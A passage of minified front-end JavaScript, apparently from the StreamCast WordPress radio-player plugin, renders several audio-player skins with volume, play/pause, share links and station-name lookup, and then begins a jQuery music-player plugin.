audio"},(0,r.createElement)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"42",height:"42",viewBox:"0 0 124.625 124.625"},(0,r.createElement)("path",{d:"M6,92.404h23.1l25.6,19.3c4,3,9.601,0.2,9.601-4.8v-89.2c0-4.9-5.701-7.8-9.601-4.8l-25.6,19.3H6c-3.3,0-6,2.7-6,6v48.301   C0,89.704,2.7,92.404,6,92.404z"}),(0,r.createElement)("path",{d:"M122.4,40.604c-2.7-2.7-7.2-2.7-9.9,0l-11.8,11.8l-11.8-11.8c-2.7-2.7-7.2-2.7-9.9,0c-2.699,2.7-2.699,7.2,0,9.9   l11.801,11.8L79,74.104c-2.699,2.7-2.699,7.2,0,9.9c1.4,1.399,3.2,2.1,5,2.1c1.801,0,3.6-0.7,5-2.1l11.801-11.801L112.6,84.004   c1.4,1.399,3.201,2.1,5,2.1c1.801,0,3.601-0.7,5-2.1c2.701-2.7,2.701-7.2,0-9.9l-12-11.8l11.801-11.8   C125.1,47.804,125.1,43.304,122.4,40.604z"}))),(0,r.createElement)("span",{className:"volumePlace","aria-live":"polite"},"50%"),(0,r.createElement)("button",{className:"unMute","aria-label":"Unmute audio"},(0,r.createElement)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"42",height:"42",viewBox:"0 0 93.038 93.038"},(0,r.createElement)("path",{d:"M46.547,75.521c0,1.639-0.947,3.128-2.429,3.823c-0.573,0.271-1.187,0.402-1.797,0.402c-0.966,0-1.923-0.332-2.696-0.973   l-23.098-19.14H4.225C1.892,59.635,0,57.742,0,55.409V38.576c0-2.334,1.892-4.226,4.225-4.226h12.303l23.098-19.14   c1.262-1.046,3.012-1.269,4.493-0.569c1.481,0.695,2.429,2.185,2.429,3.823L46.547,75.521L46.547,75.521z M62.784,68.919   c-0.103,0.007-0.202,0.011-0.304,0.011c-1.116,0-2.192-0.441-2.987-1.237l-0.565-0.567c-1.482-1.479-1.656-3.822-0.408-5.504   c3.164-4.266,4.834-9.323,4.834-14.628c0-5.706-1.896-11.058-5.484-15.478c-1.366-1.68-1.24-4.12,0.291-5.65l0.564-0.565   c0.844-0.844,1.975-1.304,3.199-1.231c1.192,0.06,2.305,0.621,3.061,1.545c4.977,6.09,7.606,13.484,7.606,21.38   c0,7.354-2.325,14.354-6.725,20.24C65.131,68.216,64.007,68.832,62.784,68.919z M80.252,81.976   c-0.764,0.903-1.869,1.445-3.052,1.495c-0.058,0.002-0.117,0.004-0.177,0.004c-1.119,0-2.193-0.442-2.988-1.237l-0.555-0.555   c-1.551-1.55-1.656-4.029-0.246-5.707c6.814-8.104,10.568-18.396,10.568-28.982c0-11.011-4.019-21.611-11.314-29.847   c-1.479-1.672-1.404-4.203,0.17-5.783l0.554-0.555c0.822-0.826,1.89-1.281,3.115-1.242c1.163,0.033,2.263,0.547,3.036,1.417   c8.818,9.928,13.675,22.718,13.675,36.01C93.04,59.783,88.499,72.207,80.252,81.976z"})))),(0,r.createElement)("div",{className:"audioControl"},(0,r.createElement)("button",{className:"visualizerToggle","aria-label":"Toggle audio visualizer","aria-pressed":"false"},(0,r.createElement)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"42",height:"42",viewBox:"0 0 800 800"},(0,r.createElement)("path",{d:"M180.3,729.4h-72.4c-13.5,0-24.5-11-24.5-24.5V235.8c0-13.5,11-24.5,24.5-24.5h72.4c13.5,0,24.5,11,24.5,24.5v469.1\tC204.7,718.4,193.7,729.4,180.3,729.4"}),(0,r.createElement)("path",{d:"M351,729.4h-72.4c-13.5,0-24.5-11-24.5-24.5V331.7c0-13.5,11-24.5,24.5-24.5H351c13.5,0,24.5,11,24.5,24.5v373.2\tC375.4,718.4,364.4,729.4,351,729.4"}),(0,r.createElement)("path",{d:"M521.9,729.4h-72.4c-13.5,0-24.5-11-24.5-24.5V95.1c0-13.5,11-24.5,24.5-24.5h72.4c13.5,0,24.5,11,24.5,24.5v609.8\tC546.3,718.4,535.3,729.4,521.9,729.4"}),(0,r.createElement)("path",{d:"M692.1,729.4h-72.4c-13.5,0-24.5-11-24.5-24.5V331.7c0-13.5,11-24.5,24.5-24.5h72.4c13.5,0,24.5,11,24.5,24.5v373.2\tC716.6,718.4,705.6,729.4,692.1,729.4"}))),(0,r.createElement)("button",{className:"playPauseAudio","aria-label":"Play audio","aria-pressed":"false"},(0,r.createElement)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"130",height:"130",viewBox:"0 0 800 800"},(0,r.createElement)("path",{d:"M713.9,400.5c1.4,171.2-137.8,314.4-313.9,314.3c-175.6,0-314.2-143-314-315c0.2-171.3,140.6-313.9,315-313.4\tC574,87,715.4,228.9,713.9,400.5z M279.5,400.3c0,23.1,0,46.2,0,69.3c0,20.8-0.2,41.7,0.1,62.5c0.1,12.2,6,21.1,17,26.6\tc11,5.5,21.2,3,31.2-2.9c23.3-13.6,46.8-27,70.2-40.5c49.8-28.6,99.6-57.1,149.3-85.8c18.1-10.4,18.7-38.7,1.1-49.4\tc-74.5-45.4-149-90.8-223.5-136.1c-6-3.7-12.6-5.5-19.8-4.2c-15.7,2.9-25.5,14.4-25.5,30.5C279.4,313.6,279.5,357,279.5,400.3z"}))),(0,r.createElement)("button",{className:"live","aria-label":"Live indicator",disabled:!0},(0,r.createElement)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"42",height:"42",viewBox:"-16 0 512 512.00113"},(0,r.createElement)("path",{d:"m262.84375 140.558594c-12.699219 12.671875-33.28125 12.671875-45.980469 0-12.695312-12.671875-12.695312-33.21875 0-45.890625 12.699219-12.671875 33.28125-12.671875 45.980469 0 12.695312 12.671875 12.695312 33.21875 0 45.890625zm0 0"}),(0,r.createElement)("path",{d:"m307.257812 189.726562c-3.960937 0-7.921874-1.511718-10.9375-4.539062-6.03125-6.039062-6.019531-15.824219.019532-21.851562 12.238281-12.214844 18.976562-28.453126 18.976562-45.722657s-6.738281-33.507812-18.976562-45.722656c-6.039063-6.03125-6.050782-15.8125-.019532-21.855469 6.027344-6.039062 15.8125-6.050781 21.851563-.019531 18.089844 18.054687 28.050781 42.058594 28.050781 67.597656 0 25.535157-9.960937 49.542969-28.050781 67.597657-3.015625 3.011718-6.964844 4.515624-10.914063 4.515624zm0 0"}),(0,r.createElement)("path",{d:"m342.210938 235.222656c-3.960938 0-7.921876-1.511718-10.9375-4.535156-6.03125-6.042969-6.019532-15.824219.019531-21.855469 24.414062-24.367187 37.863281-56.761719 37.863281-91.21875s-13.449219-66.851562-37.863281-91.21875c-6.039063-6.03125-6.050781-15.8125-.019531-21.855469 6.03125-6.039062 15.8125-6.050781 21.851562-.019531 30.265625 30.207031 46.9375 70.371094 46.933594 113.09375 0 42.722657-16.667969 82.890625-46.933594 113.097657-3.015625 3.007812-6.964844 4.511718-10.914062 4.511718zm0 0"}),(0,r.createElement)("path",{d:"m172.371094 189.726562c-3.949219 0-7.898438-1.503906-10.917969-4.515624-18.089844-18.054688-28.050781-42.0625-28.050781-67.597657 0-25.539062 9.960937-49.542969 28.050781-67.597656 6.039063-6.03125 15.824219-6.023437 21.851563.019531 6.03125 6.039063 6.019531 15.824219-.019532 21.855469-12.238281 12.214844-18.976562 28.453125-18.976562 45.722656s6.738281 33.507813 18.976562 45.722657c6.039063 6.027343 6.050782 15.8125.019532 21.851562-3.015626 3.023438-6.976563 4.539062-10.933594 4.539062zm0 0"}),(0,r.createElement)("path",{d:"m137.417969 235.222656c-3.953125 0-7.902344-1.503906-10.917969-4.515625-30.265625-30.207031-46.933594-70.371093-46.933594-113.09375 0-42.726562 16.667969-82.890625 46.933594-113.097656 6.039062-6.027344 15.824219-6.019531 21.851562.023437 6.03125 6.039063 6.019532 15.820313-.019531 21.851563-24.414062 24.367187-37.863281 56.761719-37.863281 91.21875s13.449219 66.855469 37.863281 91.222656c6.039063 6.03125 6.050781 15.8125.019531 21.855469-3.015624 3.023438-6.976562 4.535156-10.933593 4.535156zm0 0"}),(0,r.createElement)("path",{d:"m443.480469 261.9375h-407.332031c-19.964844 0-36.148438 16.183594-36.148438 36.144531v177.769531c0 19.964844 16.183594 36.148438 36.148438 36.148438h407.328124c19.964844 0 36.148438-16.183594 36.148438-36.148438v-177.769531c0-19.960937-16.183594-36.144531-36.144531-36.144531zm-324.609375 203.683594h-56.933594c-8.53125 0-15.449219-6.917969-15.449219-15.453125v-126.398438c0-8.53125 6.917969-15.453125 15.449219-15.453125 8.535156 0 15.453125 6.917969 15.453125 15.453125v110.945313h41.480469c8.535156 0 15.453125 6.917968 15.453125 15.453125 0 8.535156-6.917969 15.453125-15.453125 15.453125zm63.328125-15.453125c0 8.535156-6.917969 15.453125-15.453125 15.453125s-15.453125-6.917969-15.453125-15.453125v-126.398438c0-8.53125 6.917969-15.453125 15.453125-15.453125s15.453125 6.917969 15.453125 15.453125zm130.015625-121.929688-38.160156 126.394531c-.003907.011719-.007813.023438-.011719.035157-4.144531 14.144531-25.273438 13.796875-29.5625 0-.003907-.011719-.007813-.023438-.011719-.035157l-38.160156-126.394531c-2.464844-8.171875 2.15625-16.792969 10.328125-19.261719 8.164062-2.464843 16.792969 2.15625 19.257812 10.328126l23.367188 77.394531 23.367187-77.394531c2.46875-8.171876 11.089844-12.796876 19.261719-10.328126 8.167969 2.46875 12.792969 11.089844 10.324219 19.261719zm95.066406 35.320313c8.535156 0 15.453125 6.917968 15.453125 15.453125 0 8.53125-6.917969 15.453125-15.453125 15.453125h-43.851562v40.25h52.175781c8.535156 0 15.453125 6.917968 15.453125 15.453125 0 8.535156-6.917969 15.453125-15.453125 15.453125h-67.628907c-8.535156 0-15.453124-6.917969-15.453124-15.453125v-126.398438c0-8.53125 6.917968-15.453125 15.453124-15.453125h69.710938c8.53125 0 15.453125 6.917969 15.453125 15.453125 0 8.535157-6.921875 15.453125-15.453125 15.453125h-54.261719v24.335938zm0 0"})))),(0,r.createElement)("div",{className:"visualizerBar","aria-hidden":"true"}),(0,r.createElement)("audio",{id:"bRadioAudio",className:"bRadioAudio",crossOrigin:"anonymous",ref:v,style:{height:0,width:0,opacity:0},"aria-label":`Audio stream for ${s?t:u}`},(0,r.createElement)("source",{src:((e,t,a,r)=>{let n="";return n="shout-cast"===e?`${t}:${a}/;`:"ice-cast"===e?`${t}:${a}/${r}`:t,n+"?download=false"})(l,i,c,o)}))))},S=({attributes:e,fetchedStationName:t})=>{const[a,n]=(0,r.useState)(!1),[l,o]=(0,r.useState)(!1),[c,i]=(0,r.useState)(1),[s,E]=(0,r.useState)(!1),[b,w]=(0,r.useState)(!1),f=(0,r.useRef)(),$=(0,r.useRef)(),{radioPlayer:C}=e,{stationName:N,welcomeMessage:S,fetchNameFromUrl:k,streamURL:x}=C,_={facebook:`https://www.facebook.com/sharer/sharer.php?u=${encodeURIComponent(x)}`,twitter:`https://twitter.com/intent/tweet?url=${encodeURIComponent(x)}&text=${encodeURIComponent("Listening to this awesome radio!")}`,email:`mailto:?subject=${encodeURIComponent("Check out this Radio")}&body=${encodeURIComponent("Listen here: "+x)}`};(0,r.useEffect)((()=>(f.current=new Audio(x),f.current.preload="none",()=>{f.current&&(f.current.pause(),f.current=null)})),[x]);const P=e=>{f.current&&(i(e),f.current.volume=e,$.current&&clearTimeout($.current),$.current=setTimeout((()=>{E(!1)}),2e3))};return(0,r.createElement)("section",{className:"echoStream",role:"region","aria-label":"EchoStream audio player"},(0,r.createElement)("div",{className:"echoStream__container"},(0,r.createElement)("div",{className:"echoStream__bg-blur","aria-hidden":"true"}),(0,r.createElement)("div",{className:"echoStream__content"},(0,r.createElement)("div",{className:"echoStream__info"},(0,r.createElement)("h1",null,k?t:N),S&&(0,r.createElement)("p",null,S)),(0,r.createElement)("button",{onClick:async()=>{if(f.current)try{a?(f.current.pause(),n(!1)):(w(!0),await f.current.play(),n(!0))}catch(e){console.error("Error playing audio:",e)}finally{w(!1)}},className:"echoStream__play-button "+(b?"loading":""),"aria-label":a?"Pause":"Play","aria-pressed":a,disabled:b},b?(0,r.createElement)("div",{className:"loading-spinner",role:"status","aria-label":"Loading audio"}):a?(0,r.createElement)(u,{"aria-hidden":"true"}):(0,r.createElement)(m,{className:"playIcon","aria-hidden":"true"})),(0,r.createElement)("div",{className:"echoStream__controls"},(0,r.createElement)("div",{className:"echoStream__volume-control"},(0,r.createElement)("button",{onClick:()=>{f.current&&P(0===c?1:0)},onMouseEnter:()=>E(!0),"aria-label":0===c?"Unmute":"Mute","aria-pressed":0===c},0===c?(0,r.createElement)(d,{"aria-hidden":"true"}):(0,r.createElement)(y,{"aria-hidden":"true"})),s&&(0,r.createElement)("div",{className:"volume-slider",onMouseEnter:()=>{$.current&&clearTimeout($.current)},onMouseLeave:()=>{$.current=setTimeout((()=>{E(!1)}),1e3)}},(0,r.createElement)("label",{htmlFor:"echo-volume",className:"sr-only"},"Volume control"),(0,r.createElement)("input",{id:"echo-volume",type:"range",min:"0",max:"1",step:"0.1",value:c,onChange:e=>P(parseFloat(e.target.value)),"aria-valuemin":0,"aria-valuemax":1,"aria-valuenow":c,"aria-label":"Volume"}))),(0,r.createElement)("div",{className:"echoStream__live-indicator",role:"status","aria-label":"Live broadcast"},(0,r.createElement)("span",{"aria-hidden":"true"}),(0,r.createElement)("span",null,"Live")),(0,r.createElement)("button",{onClick:()=>o(!l),"aria-expanded":l,"aria-label":"Share this station"},(0,r.createElement)(h,{"aria-hidden":"true"})))),l&&(0,r.createElement)(r.Fragment,null,(0,r.createElement)("div",{className:"overlay",role:"button",tabIndex:0,"aria-label":"Close share options",onClick:()=>o(!1),onKeyDown:e=>"Enter"===e.key&&o(!1)}),(0,r.createElement)("div",{className:"echoStream__share",role:"dialog","aria-label":"Share"},(0,r.createElement)("div",{className:"echoStream__share-links"},(0,r.createElement)("a",{href:_.twitter,target:"_blank",rel:"noopener noreferrer","aria-label":"Share on Twitter"},(0,r.createElement)(v,{"aria-hidden":"true"})),(0,r.createElement)("a",{href:_.facebook,target:"_blank",rel:"noopener noreferrer","aria-label":"Share on Facebook"},(0,r.createElement)(p,{"aria-hidden":"true"})),(0,r.createElement)("a",{href:_.email,"aria-label":"Share via Email"},(0,r.createElement)(g,{"aria-hidden":"true"})))))))},k=({attributes:e,fetchedStationName:t})=>{const[a,n]=(0,r.useState)(!1),[l,o]=(0,r.useState)(!1),[c,i]=(0,r.useState)(1),[s,E]=(0,r.useState)(!1),[b,w]=(0,r.useState)(0),f=(0,r.useRef)(),$=(0,r.useRef)(),{radioPlayer:C}=e,{artWork:N,fetchNameFromUrl:S,stationName:k,welcomeMessage:x,streamURL:_}=C,P={facebook:`https://www.facebook.com/sharer/sharer.php?u=${encodeURIComponent(_)}`,twitter:`https://twitter.com/intent/tweet?url=${encodeURIComponent(_)}&text=${encodeURIComponent("Listening to this awesome radio!")}`,email:`mailto:?subject=${encodeURIComponent("Check out this Radio")}&body=${encodeURIComponent("Listen to this awesome radio here: "+_)}`};(0,r.useEffect)((()=>{f.current=new Audio(_),f.current.preload="none";const e=()=>{w(f.current.currentTime)};return f.current.addEventListener("timeupdate",e),()=>{f.current&&(f.current.pause(),f.current.removeEventListener("timeupdate",e),f.current=null)}}),[_]);const L=e=>{const t=Math.floor(e/60),a=Math.floor(e%60);return`${t}:${a<10?"0":""}${a}`};return(0,r.createElement)("section",{className:"auroraPlay",role:"region","aria-label":"Aurora audio player"},(0,r.createElement)("div",{className:"auroraContainer"},(0,r.createElement)("div",{className:"posterImg"},(0,r.createElement)("img",{src:N.url,alt:`Artwork for ${S?t:k}`})),(0,r.createElement)("div",{className:"audio-stuff"},(0,r.createElement)("div",{className:"details-play-pause"},(0,r.createElement)("button",{className:"play-pause-btn "+(s?"loading":""),onClick:async()=>{if(f.current)try{a?(f.current.pause(),n(!1)):(E(!0),await f.current.play(),n(!0))}catch(e){console.error("Error playing audio:",e)}finally{E(!1)}},"aria-label":a?"Pause":"Play","aria-pressed":a,disabled:s},s?(0,r.createElement)("div",{className:"loading-spinner",role:"status","aria-label":"Loading audio"}):a?(0,r.createElement)(u,{"aria-hidden":"true"}):(0,r.createElement)(m,{className:"playIcon","aria-hidden":"true"})),(0,r.createElement)("div",{className:"details"},(0,r.createElement)("h3",null,(S?t:k)?.length>50?(S?t:k)?.slice(0,50)+"...":S?t:k),x&&(0,r.createElement)("p",null,x))),(0,r.createElement)("div",{className:"volume-audioTime"},(0,r.createElement)("div",{className:"vol-and-share-btn"},(0,r.createElement)("button",{className:"vol",onClick:()=>{var e;f.current&&(e=0===c?1:0,f.current&&(i(e),f.current.volume=e,$.current&&clearTimeout($.current)))},"aria-label":0===c?"Unmute":"Mute","aria-pressed":0===c},0===c?(0,r.createElement)(d,{"aria-hidden":"true"}):(0,r.createElement)(y,{"aria-hidden":"true"})),(0,r.createElement)("button",{className:"share2",onClick:()=>o(!l),"aria-label":"Share this station","aria-expanded":l},(0,r.createElement)(h,{"aria-hidden":"true"}))),(0,r.createElement)("div",{className:"currentTime"},(0,r.createElement)("span",{"aria-hidden":"true"}),(0,r.createElement)("time",{className:"time","aria-label":`Current playback time ${L(b)}`},L(b))))),l&&(0,r.createElement)(r.Fragment,null,(0,r.createElement)("div",{className:"overlay",role:"button",tabIndex:0,"aria-label":"Close share options",onClick:()=>o(!1),onKeyDown:e=>"Enter"===e.key&&o(!1)}),(0,r.createElement)("div",{className:"auroraPlay-share",role:"dialog","aria-label":"Share station"},(0,r.createElement)("div",{className:"auroraPlay-share-links"},(0,r.createElement)("a",{href:P.twitter,target:"_blank",rel:"noopener noreferrer","aria-label":"Share on Twitter"},(0,r.createElement)(v,{"aria-hidden":"true"})),(0,r.createElement)("a",{href:P.facebook,target:"_blank",rel:"noopener noreferrer","aria-label":"Share on Facebook"},(0,r.createElement)(p,{"aria-hidden":"true"})),(0,r.createElement)("a",{href:P.email,"aria-label":"Share via Email"},(0,r.createElement)(g,{"aria-hidden":"true"})))))))},x=({attributes:e,fetchedStationName:t})=>{const[a,n]=(0,r.useState)(!1),[l,o]=(0,r.useState)(1),[c,i]=(0,r.useState)(!1),[s,h]=(0,r.useState)(!1),[p,v]=(0,r.useState)(0),g=(0,r.useRef)(),E=(0,r.useRef)(),b=(0,r.useRef)(),{radioPlayer:w}=e,{stationName:f,fetchNameFromUrl:$,streamURL:C}=w;(0,r.useEffect)((()=>{g.current=new Audio(C),g.current.preload="none";const e=()=>v(g.current.currentTime);return g.current.addEventListener("timeupdate",e),()=>{g.current&&(g.current.pause(),g.current.removeEventListener("timeupdate",e),g.current=null)}}),[C]);const N=e=>{g.current&&(o(e),g.current.volume=e,b.current&&clearTimeout(b.current),b.current=setTimeout((()=>i(!1)),2e3))},S=e=>{const t=Math.floor(e/60),a=Math.floor(e%60);return`${t}:${a<10?"0":""}${a}`};return(0,r.createElement)("section",{className:"woodenPlayer",ref:E,role:"region","aria-label":"Audio player"},(0,r.createElement)("div",{className:"woodenContainer"},(0,r.createElement)("div",{className:"discarea","aria-hidden":"true"},(0,r.createElement)("div",{className:"disc"}),(0,r.createElement)("div",{className:"stylus"},(0,r.createElement)("div",{className:"pivot"}),(0,r.createElement)("div",{className:"arm"}),(0,r.createElement)("div",{className:"head"}))),(0,r.createElement)("div",{className:"contentBox"},(0,r.createElement)("h2",{className:"title wooodenTiitle"},$?t:f),(0,r.createElement)("div",{className:"woodenControls"},(0,r.createElement)("button",{className:"play-pause-btn "+(s?"loading":""),onClick:async()=>{if(g.current)try{a?(E.current.classList.remove("playing"),g.current.pause(),n(!1)):(h(!0),await g.current.play(),n(!0),E.current.classList.add("playing"))}catch(e){console.error("Error playing audio:",e)}finally{h(!1)}},"aria-label":a?"Pause":"Play","aria-pressed":a,disabled:s},s?(0,r.createElement)("span",{className:"loading-spinner","aria-label":"Loading audio"}):a?(0,r.createElement)(u,{"aria-hidden":"true"}):(0,r.createElement)(m,{className:"playIcon","aria-hidden":"true"})),(0,r.createElement)("button",{className:"toggleVol",onClick:()=>{g.current&&N(0===l?1:0)},"aria-label":0===l?"Unmute":"Mute","aria-pressed":0===l,onMouseEnter:()=>i(!0)},0===l?(0,r.createElement)(d,{"aria-hidden":"true"}):(0,r.createElement)(y,{"aria-hidden":"true"})),(0,r.createElement)("input",{id:"volumeControl",className:"woodenVolume",type:"range",min:"0",max:"1",step:"0.01",value:l,onChange:e=>N(parseFloat(e.target.value)),"aria-valuemin":0,"aria-valuemax":1,"aria-valuenow":l,"aria-label":"Volume control"})),(0,r.createElement)("div",{className:"info"},(0,r.createElement)("div",{className:"wooden-live-indicator",role:"status","aria-label":"Live broadcast"},(0,r.createElement)("span",{"aria-hidden":"true"}),(0,r.createElement)("span",null,"Live")),(0,r.createElement)("time",{className:"time","aria-label":`Current playback time ${S(p)}`},S(p))))))},_=({attributes:e,fetchedStationName:t})=>{const[a,n]=(0,r.useState)(!1),[l,o]=(0,r.useState)(1),[c,s]=(0,r.useState)(0),h=(0,r.useRef)(null),p=(0,r.useRef)(),{radioPlayer:v}=e,{streamURL:g,stationName:b,welcomeMessage:w,artWork:f,autoPlay:$,initialVolume:C,showTime:N,fetchNameFromUrl:S,playerPosition:k}=v;(0,r.useEffect)((()=>{const e=h.current;if(!e)return;const t=void 0!==C?C/100:1;o(t),$?(e.muted=!0,e.play().then((()=>{e.muted=!1,e.volume=t,n(!0)})).catch((()=>{n(!1)}))):e.volume=t}),[$,C]),(0,r.useEffect)((()=>{const e=h.current,t=()=>s(e.currentTime);return e.addEventListener("timeupdate",t),()=>e.removeEventListener("timeupdate",t)}),[]);const x=e=>{o(e),h.current&&(h.current.volume=e)};return(0,r.useEffect)((()=>{if(p.current){const e=100*l;p.current.style.background=`linear-gradient(90deg, #151b48 ${e}%, white ${e}%)`}}),[l]),(0,r.createElement)("div",{className:`advanced-player align-${k}`},(0,r.createElement)("div",{className:"advanced-details"},(0,r.createElement)("div",null,(0,r.createElement)("img",{src:f?.url?f.url:i,alt:""})),(0,r.createElement)("div",{className:"details"},(0,r.createElement)("div",{className:"info"},(0,r.createElement)("h3",null,S?t:b),(0,r.createElement)("p",null,w||"Listen to the radio stream")),(0,r.createElement)("div",{className:"controls"},(0,r.createElement)("div",{className:"playPauseIcon control-btn-wrapper"},(0,r.createElement)("button",{onClick:()=>{const e=h.current;e&&(a?e.pause():e.play(),n(!a))},className:"btn play"},a?(0,r.createElement)(u,null):(0,r.createElement)(m,null))),(0,r.createElement)("div",{className:"stopIcon control-btn-wrapper"},(0,r.createElement)("button",{onClick:()=>{const e=h.current;e&&(e.pause(),e.currentTime=0,n(!1),s(0))},className:"btn stop"},(0,r.createElement)(E,null)))))),(0,r.createElement)("div",{className:"volume-progress"},(0,r.createElement)("button",{className:"vol-btn",onClick:()=>x(0===l?1:0),"aria-label":0===l?"Unmute":"Mute","aria-pressed":0===l},0===l?(0,r.createElement)(d,{"aria-hidden":"true"}):(0,r.createElement)(y,{"aria-hidden":"true"})),(0,r.createElement)("input",{ref:p,className:"vol-range",type:"range",min:"0",max:"1",step:"0.05",value:l,onChange:e=>x(parseFloat(e.target.value)),"aria-label":"Volume","aria-valuemin":0,"aria-valuemax":1,"aria-valuenow":l})),N&&(0,r.createElement)("div",{className:"time-display"},(e=>{const t=Math.floor(e/60),a=Math.floor(e%60);return`${t.toString().padStart(2,"0")}:${a.toString().padStart(2,"0")}`})(c)),(0,r.createElement)("audio",{ref:h,src:g}))},P=({attributes:e,id:t})=>{const{radioPlayer:a}=e,{playerType:n,skin:l,streamURL:o,streamPort:i,stationName:s,fetchNameFromUrl:u,streamProvider:m}=a,[d,h]=(0,r.useState)(null);let p="",v="";"ultimate"===n?(p=`${o}:${i}/currentsong?sid=1`,v=`${o}:${i}/status-json.xsl`,"other"===m&&(p=`${o}/currentsong?sid=1`,v=`${o}/status-json.xsl`)):(p=`${o}/currentsong?sid=1`,v=`${o}/status-json.xsl`);const g=async()=>{try{const e=new FormData;e.append("action","my_user_vote"),e.append("url",p);const t=await fetch(`${window.myScriptData.ajaxUrl}`,{method:"POST",body:e});if(!t.ok)throw new Error("Network response was not ok");const a=await t.json();return a?.data?a.data:null}catch(e){return console.error("There was a problem with the fetch operation:",e),null}},y=async()=>{try{const e=await fetch(v),t=await e.json(),a=t.icestats?.source||null;return a?a?.title||a?.song||a?.server_name||"No Title Available":null}catch(e){return null}};return(0,r.useEffect)((()=>{u&&(async(e,t)=>{let a=null;"standard"===e||"advanced"===e||"echoStream"===e||"auroraPlay"===e||"wooden"===e?(a=await g(),a||(a=await y()),a||(a=s)):"ultimate"===e&&("shout-cast"===t?a=await g():"ice-cast"===t?a=await y():"other"===t&&(a=await g(),a||(a=await y()),a||(a=s)),a||(a=s))})(n,m)}),[n,m,i,u]),(0,r.createElement)(r.Fragment,null,(0,r.createElement)(c,{attributes:e,id:t}),(0,r.createElement)("div",{className:"streamcast-container",id:t},"standard"===n&&"b_circle"===l.name&&(0,r.createElement)($,{attributes:e,id:t,fetchedStationName:d}),"ultimate"===n&&(0,r.createElement)(N,{attributes:e,id:t,fetchedStationName:d}),"advanced"===n&&(0,r.createElement)(_,{attributes:e,id:t,fetchedStationName:d}),"minimal"===n&&(0,r.createElement)(b,{attributes:e,id:t,fetchedStationName:d}),"echoStream"===n&&(0,r.createElement)(S,{attributes:e,fetchedStationName:d}),"auroraPlay"===n&&(0,r.createElement)(k,{attributes:e,fetchedStationName:d}),"wooden"===n&&(0,r.createElement)(x,{attributes:e,fetchedStationName:d})))};document.addEventListener("DOMContentLoaded",(()=>{document.querySelectorAll(".wp-block-scb-streamcast-block").forEach((e=>{if(!e.dataset.attributes)return;const t=JSON.parse(e.dataset.attributes);(0,n.H)(e).render((0,r.createElement)(r.Fragment,null,(0,r.createElement)(c,{attributes:t,id:e.id}),(0,r.createElement)(P,{attributes:t,id:e.id}))),e?.removeAttribute("data-attributes")}))}))})();

--- FILE ---
content_type: application/javascript
request_url: https://voceabasarabiei.md/wp-content/plugins/streamcast-premium/public/js/streamcast-final.js?ver=2.3.7
body_size: 50855
content:
!(function(t,e,s,i){"use strict";var n="musicPlayer",o={playlistItemSelector:"li",autoPlay:!1,volume:80,loop:!1,timeSeparator:" / ",playerAbovePlaylist:!0,infoElements:["title","artist"],elements:["artwork","information","controls","progress","time","volume",],timeElements:["current","duration"],controlElements:["backward","play","forward","stop"],onLoad:function(){},onPlay:function(){},onPause:function(){},onStop:function(){},onFwd:function(){},onRew:function(){},volumeChanged:function(){},seeked:function(){},trackClicked:function(){},onMute:function(){},},l="ontouchstart"in e,a=l?"touchstart":"mousedown",r=l?"touchmove":"mousemove",d=l?"touchcancel":"mouseup";function u(e,s){(this.element=e),(this.settings=t.extend({},o,s)),(this._defaults=o),(this._name=n),this.init();}t.extend(u.prototype,{init:function(){var e,s="",i="",n="",o="",l="",a="",r="",d="",u="",h="",c="",m="",v="",f=this;for(var p in this.settings.elements)if("volume"==this.settings.elements[p])o+="<div class='volume'><div class='volume-btn' title='Volume'></div><div class=' volume-adjust'><div><div></div></div></div></div>";else if("progress"==this.settings.elements[p])o+="<div class='progressbar'><div class='bar-loaded' ></div><div class='bar-played'></div></div>";else if("artwork"==this.settings.elements[p])o+="<div class='cover'></div>";else if("information"==this.settings.elements[p]){(l="-1"!=t.inArray("title",this.settings.infoElements)?"<div class='title'></div>":" "),(a="-1"!=t.inArray("artist",this.settings.infoElements)?"<div class='artist'></div>":" ");for(var g in this.settings.infoElements)"title"==this.settings.infoElements[g]?(n+=l):"artist"==this.settings.infoElements[g]&&(n+=a);o+="<div class='info' >"+n+"</div>";}else if("time"==this.settings.elements[p]){(c="-1"!=t.inArray("current",this.settings.timeElements)?"<div class='time-current'></div>":" "),(m="-1"!=t.inArray("duration",this.settings.timeElements)?"<div class='time-duration'></div>":" "),(v="<div class='time-separator'>"+this.settings.timeSeparator.replace(/\s/g,"&nbsp;")+"</div>");for(var g in this.settings.timeElements)1==g&&(i+=v),"current"==this.settings.timeElements[g]?(i+=c):"duration"==this.settings.timeElements[g]&&(i+=m);o+="<div class='timeHolder'>"+i+"</div>";}else if("controls"==this.settings.elements[p]){(r="-1"!=t.inArray("backward",this.settings.controlElements)?"<div class='rew'></div>":" "),(d="-1"!=t.inArray("forward",this.settings.controlElements)?"<div class='fwd'></div>":" "),(u="-1"!=t.inArray("stop",this.settings.controlElements)?"<div class='stop'></div>":" "),(h="-1"!=t.inArray("play",this.settings.controlElements)?"<div class='play'></div><div class='pause'></div>":" ");for(var g in this.settings.controlElements)"backward"==this.settings.controlElements[g]?(s+=r):"play"==this.settings.controlElements[g]?(s+=h):"forward"==this.settings.controlElements[g]?(s+=d):"stop"==this.settings.controlElements[g]&&(s+=u);o+="<div class='controls'>"+s+"</div>";}(e=t("<div class='player' >"+o+"</div>")),this.settings.playerAbovePlaylist?t(e).insertBefore(t(this.element).find(".playlist")):t(e).insertAfter(t(this.element).find(".playlist")),(this.playlistItemSelector=this.settings.playlistItemSelector),(this.playlistHolder=t(this.element).children(".playlist")),(this.playerHolder=t(this.element).children(".player")),(this.song=""),(this.theBar=this.playerHolder.find(".progressbar")),(this.barPlayed=this.playerHolder.find(".bar-played")),(this.barLoaded=this.playerHolder.find(".bar-loaded")),(this.timeCurrent=this.playerHolder.find(".time-current")),(this.timeDuration=this.playerHolder.find(".time-duration")),(this.timeSeparator=this.settings.timeSeparator),(this.volumeInfo=this.playerHolder.find(".volume")),(this.volumeButton=this.playerHolder.find(".volume-btn")),(this.volumeAdjuster=this.playerHolder.find(".volume-adjust > 